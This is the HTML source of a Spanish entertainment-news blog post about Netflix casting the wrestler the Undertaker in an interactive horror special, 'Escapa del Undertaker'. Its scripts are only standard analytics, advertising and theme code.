		jQuery.post(
			"https://movienautas.tv/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "14e06e449b",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://movienautas.tv/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://movienautas.tv/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://movienautas.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://movienautas.tv/wp-json/wp/v2/posts/2715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://movienautas.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://movienautas.tv/?p=2715' />
<meta name="generator" content="Site Kit by Google 1.48.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QM0V8PSKV1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QM0V8PSKV1');
</script><script data-ad-client="ca-pub-1109036029326542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style id="newspaperss-custom-header-styles" type="text/css">
				#site-title h1.site-title a,
		#site-title p.site-description,
		.site-title a,
		.logo.title-bar-title p
 	{
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://movienautas.tv/wp-content/uploads/2022/10/cropped-astronaut_dribble_football_planet-Convertido-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://movienautas.tv/wp-content/uploads/2022/10/cropped-astronaut_dribble_football_planet-Convertido-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://movienautas.tv/wp-content/uploads/2022/10/cropped-astronaut_dribble_football_planet-Convertido-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://movienautas.tv/wp-content/uploads/2022/10/cropped-astronaut_dribble_football_planet-Convertido-scaled-1-270x270.jpg" />
<style id="kirki-inline-styles">#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#0a0a0a;border-bottom-color:#0a0a0a;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#000000;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#8c8c8c;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(140,140,140,0.14), 0 3px 1px -2px rgba(140,140,140,0.2), 0 1px 5px 0 rgba(140,140,140,0.12);-moz-box-shadow:0 2px 2px 0 rgba(140,140,140,0.14), 0 3px 1px -2px rgba(140,140,140,0.2), 0 1px 5px 0 rgba(140,140,140,0.12);box-shadow:0 2px 2px 0 rgba(140,140,140,0.14), 0 3px 1px -2px rgba(140,140,140,0.2), 0 1px 5px 0 rgba(140,140,140,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#ffffff;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#000000;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#000000;}a,.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#000000;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#000000;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.3), 0 2px 8px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,0,0,0.3), 0 2px 8px 0 rgba(0,0,0,0.3);box-shadow:0 2px 2px 0 rgba(0,0,0,0.3), 0 2px 8px 0 rgba(0,0,0,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.3), 0 3px 1px -2px rgba(0,0,0,0.3), 0 1px 5px 0 rgba(0,0,0,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,0,0,0.3), 0 3px 1px -2px rgba(0,0,0,0.3), 0 1px 5px 0 rgba(0,0,0,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,0,0,0.3), 0 3px 1px -2px rgba(0,0,0,0.3), 0 1px 5px 0 rgba(0,0,0,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,0,0,0.3),1px -1.5px 11px -2px  rgba(0,0,0,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,0,0,0.3),1px -1.5px 11px -2px  rgba(0,0,0,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,0,0,0.3),1px -1.5px 11px -2px  rgba(0,0,0,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3);!important;-moz-box-shadow:0 2px 3px rgba(0,0,0,0.3);!important;box-shadow:0 2px 3px rgba(0,0,0,0.3);!important;}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#000000;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#000000;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(0,0,0,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(0,0,0,0.43);box-shadow:-1px 11px 15px -8px rgba(0,0,0,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(0,0,0,0.43);!important;-moz-box-shadow:0 2px 15px rgba(0,0,0,0.43);!important;box-shadow:0 2px 15px rgba(0,0,0,0.43);!important;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.43);!important;-moz-box-shadow:0 2px 3px rgba(0,0,0,0.43);!important;box-shadow:0 2px 3px rgba(0,0,0,0.43);!important;}a:focus{outline-color:#000000;text-decoration-color:#000000;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#000000;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#000000 20%, transparent 20%), radial-gradient(circle, transparent 20%, #000000 20%, transparent 30%), radial-gradient(circle, #000000 20%, transparent 20%), radial-gradient(circle, #000000 20%, transparent 20%), radial-gradient(circle, transparent 10%, #000000 15%, transparent 20%), radial-gradient(circle, #000000 20%, transparent 20%), radial-gradient(circle, #000000 20%, transparent 20%), radial-gradient(circle, #000000 20%, transparent 20%), radial-gradient(circle, #000000 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#ffffff;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#ffffff;}#sub_banner.sub_header_page .heade-content h1{color:#3F51B5;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2715 single-format-standard custom-background wp-theme-newspaperss elementor-default elementor-kit-2771" id="top" >
<a class="skip-link screen-reader-text" href="#main-content-sticky">
	Saltar al contenido</a>

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	<!-- Site HEADER -->
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    <!--  Logo -->
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
                      <h1 class="site-title">
              <a href="https://movienautas.tv/" rel="home">Movie Nautas</a>
            </h1>
                            <p class="site-description">Deportes y mucho mas</p>
                      </div>
      </div>
    <!-- /.End Of Logo -->
      </div>
  </div>
</div>
		<!-- Mobile Menu -->
		<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-menu-1" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://movienautas.tv">Inicio</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://movienautas.tv/category/futbol/">FUTBOL</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://movienautas.tv/category/mas-deportes/">Mas deportes</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2776"><a href="https://movienautas.tv/category/noticias/">Noticias</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://movienautas.tv/contact/">Contacto</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://movienautas.tv/" rel="home">Movie Nautas</a>
          </h1>
                          <p class="site-description">Deportes y mucho mas</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		<!-- Mobile Menu -->
		<!-- Start Of bottom Head -->
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container">
				<div class="top-bar main-menu no-js" id="the-menu">
										<div class="menu-position left" data-magellan data-magellan-top-offset="60" >
													<ul id="menu-menu-2 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://movienautas.tv">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://movienautas.tv/category/futbol/">FUTBOL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://movienautas.tv/category/mas-deportes/">Mas deportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2776"><a href="https://movienautas.tv/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://movienautas.tv/contact/">Contacto</a></li>
</ul>											</div>
				</div>
				<!--/ #navmenu-->
			</div>
		</div>
		<!-- Start Of bottom Head -->
	</header>
	<div id="main-content-sticky">
		
<div class="single-post-outer clearfix">
<!-- Header image-->
<div class="single-post-feat-bg-outer">
<div class="single-post-thumb-outer">
	<div class="post-thumb">
		<a href="https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/"><img width="1066" height="600" src="https://movienautas.tv/wp-content/uploads/2021/09/critica-mi-primer-gran-combate-imagen-7.jpg" class="float-center object-fit-img wp-post-image" alt="pressing-catch" decoding="async" fetchpriority="high" srcset="https://movienautas.tv/wp-content/uploads/2021/09/critica-mi-primer-gran-combate-imagen-7.jpg 1080w, https://movienautas.tv/wp-content/uploads/2021/09/critica-mi-primer-gran-combate-imagen-7-300x169.jpg 300w, https://movienautas.tv/wp-content/uploads/2021/09/critica-mi-primer-gran-combate-imagen-7-1024x576.jpg 1024w, https://movienautas.tv/wp-content/uploads/2021/09/critica-mi-primer-gran-combate-imagen-7-768x432.jpg 768w" sizes="(max-width: 1066px) 100vw, 1066px" /></a>	</div>
</div>
</div>
<!-- Header image-->
<div class="grid-container">
<div class="grid-x grid-padding-x align-center single-wrap ">
				<div class="cell large-auto  small-12 ">
		<article class="single-post-wrap " id="post-2715" >
			<div class="single-post-content-wrap">
						<div class="single-post-header">
														<div class="single-post-top">
								<!-- post top-->
								<div class="grid-x ">
									<div class="cell large-12 small-12 ">
										<div class="breadcrumb-wrap">
											<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://movienautas.tv" title="Página de inicio">Página de inicio</a></li><li class="item-cat item-cat-1 item-cat-noticias"><a class="bread-cat bread-cat-1 bread-cat-noticias" href="https://movienautas.tv/category/noticias/" title="Noticias">Noticias</a></li><li class="item-current item-2715"><strong class="bread-current bread-2715" title="Netflix ficha al mítico Enterrador de &#8216;Pressing Catch&#8217; para una película de terror interactiva al estilo de &#8216;Black Mirror: Bandersnatch&#8217;">Netflix ficha al mítico Enterrador de &#8216;Pressing Catch&#8217; para una película de terror interactiva al estilo de &#8216;Black Mirror: Bandersnatch&#8217;</strong></li></ul>										</div>
										<span class="text-right"></span>
									</div>
								</div>
							</div>
														<!-- post meta and title-->
														<div class="post-cat-info clearfix">
								<a class="cat-info-el" href="https://movienautas.tv/category/noticias/" alt="Ver todos las entradas en Noticias">Noticias</a>							</div>
														<div class="single-title ">
							<h1 class="entry-title">Netflix ficha al mítico Enterrador de &#8216;Pressing Catch&#8217; para una película de terror interactiva al estilo de &#8216;Black Mirror: Bandersnatch&#8217;</h1>								</div>
																		<div class="post-meta-info ">
																				<span class="meta-info-el meta-info-author">
											<img alt='' src='https://secure.gravatar.com/avatar/4709227f79b76742ec42914af01ec88e8c73a6c41799d8e083fb98ea535f6e43?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4709227f79b76742ec42914af01ec88e8c73a6c41799d8e083fb98ea535f6e43?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>											<a class="vcard author" href="https://movienautas.tv/author/emmi/" title="Emmi Cerrano">
												Emmi Cerrano											</a>
										</span>
																														<span class="meta-info-el mate-info-date-icon">
											<i class="fa fa-clock-o"></i>
												<span class="screen-reader-text">Publicado el</span> <a href="https://movienautas.tv/2021/10/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-27T07:55:00+00:00">octubre 27, 2021</time></a>										</span>
																													</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										<div class="f84c28f85a04eafcd60fa4cddc84cb0b" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109036029326542"
     crossorigin="anonymous"></script>
<!-- ads 1 movienautas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1109036029326542"
     data-ad-slot="6827986827"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Conoce todo sobre la película del momento Pressing Catch al mejor estilo de American Horror Story ha logrado sorprenderlos</p></blockquote>



<p>Hay actores que sin duda alguna son de los mejores para una determinada trama o que bien hacen interpretaciones que merecen la pena y que sin duda se les debe sacar el mayor provecho posible.</p>



<p>Entre tantos actores y act5ices, hemos visto a algunos que se destacan en ciertos géneros de las múltiples producciones que se hacen, por ejemplo, algunos son populares en términos de acción mientras que algunos otros son mejores en comedia.</p>



<p>Así como sucede en estos casos, hay otros géneros que tienen a algunos favoritos y en esta oportunidad el favorito del que te hablamos es del Enterrador que pudimos ver en “Pressing Catch”.</p>



<p>En esta oportunidad te hablaremos sobre su regreso a la pantalla a través de una producción para la plataforma de streaming Netflix, así que si quieres saber muchos más detalles sobre esto, te invitamos a que sigas leyendo este post.</p>



<h2 class="has-text-align-center wp-block-heading">El regreso del luchador profesional a las pantallas con Pressing Catch</h2>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="480" height="270" src="https://movienautas.tv/wp-content/uploads/2021/09/T5g9qdJpLHvGvVPcDAff14.jpg" alt="pressing-catch" class="wp-image-2716" srcset="https://movienautas.tv/wp-content/uploads/2021/09/T5g9qdJpLHvGvVPcDAff14.jpg 480w, https://movienautas.tv/wp-content/uploads/2021/09/T5g9qdJpLHvGvVPcDAff14-300x169.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></figure></div>



<p>El Enterrador, como se le conoce, es uno de los luchadores profesionales que pudimos ver en “Pressing Catch” pero quien además decidió retirarse del ámbito de lucha una vez que teminó la docuserie “Undertaker: The Last Ride”.</p>



<p>Si bien ya se había retirado de este mundo, al parecer le han convencido de nuevo y es que nuevamente le veremos aparecer en pantalla pero esta vez será para la plataforma de streaming Netflix donde lo veremos con “Escapa del Undertaker”.</p><div class="f84c28f85a04eafcd60fa4cddc84cb0b" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109036029326542"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1109036029326542"
     data-ad-slot="8160609169"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>




<p>Esta nueva producción llega con la intención de seguir la misma línea que “Black Mirror: Bandersnatch” y es que no trae terror y misterios, aun sí esta relata la historia de cómo el Enterrador hace una trampa en su mansión al tío de luchadores, The New Day.</p>



<p class="has-text-align-center"><a style="background-color: darkblue; border: 1px solid royalblue; display: inline-block; cursor: pointer; color: white; font-size: 20px; font-weight: bold; padding: 17px 54px; text-decoration: none; text-shadow: 0px 2px 0px midnightblue;" href="https://movienautas.tv/indiana-jones-5-tendra-sabor-espanol-antonio-banderas-estara-ahi/">También te puede interesar:»Indiana Jones 5&#8242; tendrá sabor español: Antonio Banderas es el as en la manga del esperado regreso del arqueólogo interpretado por Harrison Ford</a></p>



<p>Estos luchadores, los que conforman The New Day, desconocen que la mansión del Enterrador es una casa encantada y además de ello tiene dentro una serie de desafíos sobrenaturales que amenazan con terminar con ellos.</p>



<p>“Escapa del Undertaker” nos trae una propuesta muy al estilo de “Black Mirror: Bandersnatch” como ya te lo dijimos y es que no serán ellos quienes decidan el destino, sino el espectador decide lo que pasará con Big E, Xavier Woods y Kofi Kingston quienes son los integrantes del trío protagonista.</p>



<p>La película se tomará en cuenta como parte de lo que será la programación especial para Halloween que Netflix planea para sus espectadores, pero cabe desata que a pesar de ello, este filme estrena el 5 de octubre por lo que no vamos a tener que esperar demasiado para adentrarnos en esta aventura.</p>



<p>Como dato extra te decimos que “Escapa del Undertaker” es la segunda producción resultante de lo que es el acuerdo entre la WWE y Netflix y es que por si no lo recuerdas, el año pasado se estrenó “Mi primer gran combate” que a pesar de ser una película orientada a los más pequeños televidente, tenía como trama central, la lucha.</p>
<div class="f84c28f85a04eafcd60fa4cddc84cb0b" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109036029326542"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1109036029326542"
     data-ad-slot="8160609169"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>									</div>
																		<span class="single-post-tag">
										<span class="single-tag-text">Etiquetado:</span><a href="https://movienautas.tv/tag/netflix/" rel="tag">netflix</a><a href="https://movienautas.tv/tag/noticia/" rel="tag">noticia</a><a href="https://movienautas.tv/tag/peleas/" rel="tag">peleas</a><a href="https://movienautas.tv/tag/pressing-catch/" rel="tag">pressing catch</a>									</span>
																											<div class="box-comment-content">
											
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pressing-catch-para-una-pelicula-de-terror-interactiva/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://movienautas.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
									</div>
		 														</div>
																<div class="single-post-box-outer">
									

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/4709227f79b76742ec42914af01ec88e8c73a6c41799d8e083fb98ea535f6e43?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4709227f79b76742ec42914af01ec88e8c73a6c41799d8e083fb98ea535f6e43?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://movienautas.tv/author/emmi/" title="Emmi Cerrano">
            <h3>Emmi Cerrano</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://movienautas.tv/author/emmi/" title="Emmi Cerrano">
              Ver todas las entradas            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
								</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://movienautas.tv/love-is-in-the-air-kerem-bursin-viaja-a-italia-sin-hande-ercel/" rel="prev"><span class="screen-reader-text">Entrada anterior</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">&#8216;Love is in the air&#8217;: Kerem Bürsin viaja a Italia sin Hande Erçel y desata la locura entre los fans</span></a></div><div class="nav-next"><a href="https://movienautas.tv/nightmare-alley-hipnoticas-primeras-imagenes-de-la-pelicula/" rel="next"> <span class="screen-reader-text">Entrada siguiente</span><span class="nav-right-link">&#8216;Nightmare Alley&#8217;: hipnóticas primeras imágenes de la película de Guillermo del Toro con uno de los mejores repartos del año</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>También podría gustarte</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://movienautas.tv/godzilla-vs-kong-recauda-485-millones-en-ee-uu/"><img width="428" height="241" src="https://movienautas.tv/wp-content/uploads/2021/04/16165817409785.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="Godzilla-vs-Kong" decoding="async" loading="lazy" srcset="https://movienautas.tv/wp-content/uploads/2021/04/16165817409785.jpg 1320w, https://movienautas.tv/wp-content/uploads/2021/04/16165817409785-300x169.jpg 300w, https://movienautas.tv/wp-content/uploads/2021/04/16165817409785-1024x576.jpg 1024w, https://movienautas.tv/wp-content/uploads/2021/04/16165817409785-768x432.jpg 768w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://movienautas.tv/category/noticias/">Noticias</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://movienautas.tv/godzilla-vs-kong-recauda-485-millones-en-ee-uu/" rel="bookmark">Godzilla vs. Kong recauda 48,5 millones en EE.UU</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://movienautas.tv/author/leopirela/">
                          Darwin Pirela                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>abril 5, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://movienautas.tv/apple-tv-quiere-robarle-a-netflix-una-de-sus-mayores-estrellas/"><img width="428" height="241" src="https://movienautas.tv/wp-content/uploads/2021/02/apple-tv-movie-nautas.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="apple-tv+" decoding="async" loading="lazy" srcset="https://movienautas.tv/wp-content/uploads/2021/02/apple-tv-movie-nautas.jpg 1312w, https://movienautas.tv/wp-content/uploads/2021/02/apple-tv-movie-nautas-300x169.jpg 300w, https://movienautas.tv/wp-content/uploads/2021/02/apple-tv-movie-nautas-1024x576.jpg 1024w, https://movienautas.tv/wp-content/uploads/2021/02/apple-tv-movie-nautas-768x432.jpg 768w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://movienautas.tv/category/noticias/">Noticias</a>                      </div>
